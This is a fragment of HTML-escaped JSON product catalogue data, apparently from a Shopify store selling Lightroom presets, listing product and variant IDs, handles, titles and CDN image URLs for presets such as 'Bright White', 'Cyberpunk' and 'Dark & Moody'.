Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BRIGHTWHITE-min.jpg?v=1692224467&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_2405b2b2-1094-450c-a40e-9d6706e3ba2f.jpg?v=1707580475&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BrightWhiteBA1.jpg?v=1707580475&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BrightWhiteBA3.jpg?v=1707580475&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BrightWhiteBA2.jpg?v=1707580475&quot;}],&quot;title&quot;:&quot;Bright White&quot;},{&quot;productId&quot;:&quot;6782627741862&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6782627741862&quot;,&quot;handle&quot;:&quot;brown-beauty-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40119055810726&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40119055810726&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BROWNBEAUTY_96f68aa5-773d-4071-97bd-6be8f0a9461a.jpg?v=1698828775&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BROWNBEAUTY_96f68aa5-773d-4071-97bd-6be8f0a9461a.jpg?v=1698828775&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_d40a7cc0-f54f-4f71-a2b0-85a3665ae502.jpg?v=1707580614&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/brown-beauty-flourish-presets-2.jpg?v=1707580614&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/brown-beauty-flourish-presets-5.jpg?v=1707580614&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/brown-beauty-flourish-presets-4.jpg?v=1707580614&quot;}],&quot;title&quot;:&quot;Brown Beauty&quot;},{&quot;productId&quot;:&quot;6580424081574&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580424081574&quot;,&quot;handle&quot;:&quot;cafe-racer-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406567194790&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406567194790&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/cafe-racer-flourish-presets-1.jpg?v=1692224566&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/cafe-racer-flourish-presets-1.jpg?v=1692224566&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_7bcb8bd8-95f7-4c93-b223-a2af9f8174a9.jpg?v=1707580656&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/cafe-racer-flourish-presets-2.jpg?v=1707580656&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/cafe-racer-flourish-presets-5.jpg?v=1707580656&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/cafe-racer-flourish-presets-4.jpg?v=1707580656&quot;}],&quot;title&quot;:&quot;Cafe Racer&quot;},{&quot;productId&quot;:&quot;6968054546598&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6968054546598&quot;,&quot;handle&quot;:&quot;california-vibes-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40946013241510&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40946013241510&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CALIFORNIAVIBES-min.jpg?v=1691990468&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CALIFORNIAVIBES-min.jpg?v=1691990468&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_4c8d46aa-399b-4c6a-bdad-6ec922a3016a.jpg?v=1707580707&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CaliforniaVibesBA2.jpg?v=1707580707&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CaliforniaVibesBA1.jpg?v=1707580707&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CaliforniaVibesBA3.jpg?v=1707580707&quot;}],&quot;title&quot;:&quot;California Vibes&quot;},{&quot;productId&quot;:&quot;6580428013734&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580428013734&quot;,&quot;handle&quot;:&quot;charcoal-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406570963110&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406570963110&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/charcoal-flourish-presets-1.jpg?v=1692224832&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/charcoal-flourish-presets-1.jpg?v=1692224832&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_c4254d84-75d5-4a14-b724-9271700784e1.jpg?v=1707580737&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CharcoalBA1.jpg?v=1707580737&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CharcoalBA5.jpg?v=1707580737&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CharcoalBA2.jpg?v=1707580737&quot;}],&quot;title&quot;:&quot;Charcoal&quot;},{&quot;productId&quot;:&quot;7610923712770&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7610923712770&quot;,&quot;handle&quot;:&quot;childrens-portrait-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42483142492418&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42483142492418&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CHILDRENSPORTRAIT-min.jpg?v=1699000986&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CHILDRENSPORTRAIT-min.jpg?v=1699000986&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_ce77e742-f8de-4120-986b-e9de2f1faa73.jpg?v=1707580993&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Children_sPortraitBA1.jpg?v=1707580993&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Children_sPortraitBA2.jpg?v=1707580993&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Children_sPortraitBA3.jpg?v=1707580993&quot;}],&quot;title&quot;:&quot;Children&#39;s Portrait&quot;},{&quot;productId&quot;:&quot;6580428112038&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580428112038&quot;,&quot;handle&quot;:&quot;christmas-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406582136998&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406582136998&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/christmas-flourish-presets-1.jpg?v=1692224836&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/christmas-flourish-presets-1.jpg?v=1692224836&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_64797af8-a6ce-4119-b8fc-62ca1f4723d4.jpg?v=1707581017&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/christmas-flourish-presets-2.jpg?v=1707581017&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/christmas-flourish-presets-3.jpg?v=1707581017&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/christmas-flourish-presets-4.jpg?v=1707581017&quot;}],&quot;title&quot;:&quot;Christmas&quot;},{&quot;productId&quot;:&quot;7610925416706&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7610925416706&quot;,&quot;handle&quot;:&quot;cinematic-drone-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42483150815490&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42483150815490&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CINEMATICDRONE-min.jpg?v=1699001017&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CINEMATICDRONE-min.jpg?v=1699001017&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_d4bcae3a-dfaf-4bc2-aee7-5f18bee202dc.jpg?v=1707582478&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CinematicDroneBA3.jpg?v=1707582478&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CinematicDroneBA2.jpg?v=1707582478&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CinematicDroneBA1.jpg?v=1707582478&quot;}],&quot;title&quot;:&quot;Cinematic Drone&quot;},{&quot;productId&quot;:&quot;6968030199974&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6968030199974&quot;,&quot;handle&quot;:&quot;cinnamon-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40945925685414&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40945925685414&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CINNAMON_320ba78b-0f7f-42e7-89db-71beae14afe2.jpg?v=1707481353&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CINNAMON_320ba78b-0f7f-42e7-89db-71beae14afe2.jpg?v=1707481353&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_4db2b83e-a0bc-4695-b4d9-43fe91842399.jpg?v=1707583080&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BA1-min.jpg?v=1707583080&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BA3-min.jpg?v=1707583080&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BA2-min.jpg?v=1707583080&quot;}],&quot;title&quot;:&quot;Cinnamon&quot;},{&quot;productId&quot;:&quot;6580424605862&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580424605862&quot;,&quot;handle&quot;:&quot;cocoa-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406596030630&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406596030630&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/cocoa-flourish-presets-1.jpg?v=1692224688&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/cocoa-flourish-presets-1.jpg?v=1692224688&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_f145850f-23a8-43fc-aac4-107c674734c6.jpg?v=1707583101&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/cocoa-flourish-presets-2.jpg?v=1707583101&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/cocoa-flourish-presets-3.jpg?v=1707583101&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/cocoa-flourish-presets-5.jpg?v=1707583101&quot;}],&quot;title&quot;:&quot;Cocoa&quot;},{&quot;productId&quot;:&quot;6580424802470&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580424802470&quot;,&quot;handle&quot;:&quot;cottagecore-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406601896102&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406601896102&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/cottagecore-flourish-presets-1.jpg?v=1692224691&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/cottagecore-flourish-presets-1.jpg?v=1692224691&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_42c72424-8d36-48b7-b424-d72001ebb3e3.jpg?v=1707583154&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/cottagecore-flourish-presets-2.jpg?v=1707583154&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/cottagecore-flourish-presets-4.jpg?v=1707583154&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/cottagecore-flourish-presets-3.jpg?v=1707583154&quot;}],&quot;title&quot;:&quot;Cottagecore&quot;},{&quot;productId&quot;:&quot;6968036884646&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6968036884646&quot;,&quot;handle&quot;:&quot;cozy-christmas-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40945941151910&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40945941151910&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/COZYCHRISTMAS-min.jpg?v=1691990439&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/COZYCHRISTMAS-min.jpg?v=1691990439&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_192083a4-78ba-4294-8ca0-eee869fa5505.jpg?v=1707583190&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CozyChristmasBA1-min.jpg?v=1707583190&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CozyChristmasBA2-min.jpg?v=1707583190&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CozyChristmasBA5-min.jpg?v=1707583190&quot;}],&quot;title&quot;:&quot;Cozy Christmas&quot;},{&quot;productId&quot;:&quot;6580388429990&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580388429990&quot;,&quot;handle&quot;:&quot;cream-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406092976294&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406092976294&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CREAM_dec3353c-4f8e-410b-b101-68784045d1be.jpg?v=1722172307&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CREAM_dec3353c-4f8e-410b-b101-68784045d1be.jpg?v=1722172307&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_65707a53-914b-493c-a866-8437ade1227f.jpg?v=1722172312&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CreamBA1-min.jpg?v=1722172312&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CreamBA2-min.jpg?v=1722172312&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CreamBA4-min.jpg?v=1722172312&quot;}],&quot;title&quot;:&quot;Cream&quot;},{&quot;productId&quot;:&quot;7610926727426&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7610926727426&quot;,&quot;handle&quot;:&quot;cyberpunk-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42483162251522&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42483162251522&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CYBERPUNK-min_bf3e3171-9dc1-49d4-8a94-172ec354afe5.jpg?v=1699001047&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CYBERPUNK-min_bf3e3171-9dc1-49d4-8a94-172ec354afe5.jpg?v=1699001047&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_d7dbc296-d3e6-4ace-a12c-512e74aff340.jpg?v=1707583222&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CyberpunkBA3_f4b98e80-4e2d-4f9d-a39c-c2ca54fed294.jpg?v=1707583222&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CyberpunkBA1_08670939-692c-463d-9ec4-f2b043b606ea.jpg?v=1707583222&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/CyberpunkBA2_2ac20b73-dd4b-40d9-b419-98470285c15a.jpg?v=1707583222&quot;}],&quot;title&quot;:&quot;Cyberpunk&quot;},{&quot;productId&quot;:&quot;6734168391846&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6734168391846&quot;,&quot;handle&quot;:&quot;dark-and-moody-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39978043441318&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39978043441318&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/dark-and-moody-flourish-presets-1.jpg?v=1692225012&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/dark-and-moody-flourish-presets-1.jpg?v=1692225012&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_0e0b62ba-76d6-4aaa-a3fb-00976f0220a1.jpg?v=1707583479&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/dark-and-moody-flourish-presets-2.jpg?v=1707583479&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/dark-and-moody-flourish-presets-3.jpg?v=1707583479&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/dark-and-moody-flourish-presets-6.jpg?v=1707583479&quot;}],&quot;title&quot;:&quot;Dark &amp; Moody&quot;},{&quot;productId&quot;:&quot;6787204448422&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6787204448422&quot;,&quot;handle&quot;:&quot;dark-products-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40138240491686&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40138240491686&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DARKPRODUCTS-min_620ebef9-6465-4dce-b163-bc3b0fc30127.jpg?v=1692225167&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DARKPRODUCTS-min_620ebef9-6465-4dce-b163-bc3b0fc30127.jpg?v=1692225167&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_fb66090e-cb78-40fd-a889-db6f81c3ac84.jpg?v=1707583538&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DarkProductsBA1-min_ef0d9b01-bfac-4639-acab-f4691425a97c.jpg?v=1707583530&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DarkProductsBA2-min.jpg?v=1707583530&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DarkProductsBA3-min.jpg?v=1707583530&quot;}],&quot;title&quot;:&quot;Dark Products&quot;},{&quot;productId&quot;:&quot;7610943144194&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7610943144194&quot;,&quot;handle&quot;:&quot;deep-blue-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42483305775362&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42483305775362&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DEEPBLUE-min.jpg?v=1692236087&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DEEPBLUE-min.jpg?v=1692236087&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_4a338fce-3dbd-467b-97de-3140a9302bfc.jpg?v=1707583638&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DeepBlueBA1.jpg?v=1707583638&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DeepBlueBA2.jpg?v=1707583638&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DeepBlueBA3.jpg?v=1707583638&quot;}],&quot;title&quot;:&quot;Deep Blue&quot;},{&quot;productId&quot;:&quot;6580410941606&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580410941606&quot;,&quot;handle&quot;:&quot;deep-cider-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406620639398&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406620639398&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DEEPCIDER-min.jpg?v=1692224470&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DEEPCIDER-min.jpg?v=1692224470&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_39e563f2-c52b-40c4-95fd-ec6b0fdc1385.jpg?v=1707583654&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DeepCiderBA1.jpg?v=1707583654&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DeepCiderBA4.jpg?v=1707583654&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DeepCiderBA2.jpg?v=1707583654&quot;}],&quot;title&quot;:&quot;Deep Cider&quot;},{&quot;productId&quot;:&quot;7895752179970&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7895752179970&quot;,&quot;handle&quot;:&quot;disposable-film-collection-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43447464689922&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43447464689922&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DISPOSABLE.jpg?v=1699714402&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DISPOSABLE.jpg?v=1699714402&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BLACKBOGO_9621e2bf-ad7f-4c64-9cbc-93a09fee015d.jpg?v=1707595310&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/disposable-823479.jpg?v=1707595310&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/disposable-367828.jpg?v=1707595310&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/disposable-828227.jpg?v=1707595310&quot;}],&quot;title&quot;:&quot;Disposable Film&quot;},{&quot;productId&quot;:&quot;7610927677698&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7610927677698&quot;,&quot;handle&quot;:&quot;dramatic-landscape-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42483168936194&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42483168936194&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/DRAMATICLANDSCAPE-min.jpg?v=1692236118&quot;,&quot;variantTitle&quot;:&quot;Default 